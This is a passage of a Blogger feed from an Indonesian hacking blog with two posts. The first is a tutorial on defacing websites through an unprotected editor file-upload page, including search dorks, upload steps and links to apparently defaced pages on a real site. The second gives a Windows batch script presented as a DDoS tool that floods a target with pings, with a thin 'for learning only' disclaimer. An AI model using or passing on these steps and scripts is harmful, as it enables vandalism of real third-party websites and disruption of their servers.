href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca 